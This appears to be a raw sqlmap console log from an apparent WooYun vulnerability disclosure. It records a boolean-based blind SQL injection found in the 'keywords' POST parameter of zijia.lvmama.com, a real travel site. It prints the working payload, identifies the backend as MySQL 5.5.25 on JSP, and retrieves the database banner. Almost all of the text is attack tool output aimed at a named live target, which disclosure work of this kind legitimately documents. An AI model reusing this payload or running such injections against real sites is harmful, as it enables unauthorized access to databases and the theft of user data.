 .py -r lvmama.txt -b
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:15:55
[13:15:55] [INFO] parsing HTTP request from 'lvmama.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[13:15:56] [INFO] resuming back-end DBMS 'mysql'
[13:15:56] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: placeType=SHOP&keywords=e%' AND 5264=5264 AND '%'='&pageSize=10&pag
eNo=2
---
[13:15:57] [INFO] the back-end DBMS is MySQL
[13:15:57] [INFO] fetching banner
[13:15:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:15:57] [INFO] retrieved: 5.5.25-log
web application technology: JSP
back-end DBMS: MySQL 5
banner: '5.5.25-log'
[13:16:28] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\zijia.lvmama.com'
www.wooyun.org
[*] shutting down at 13:16:28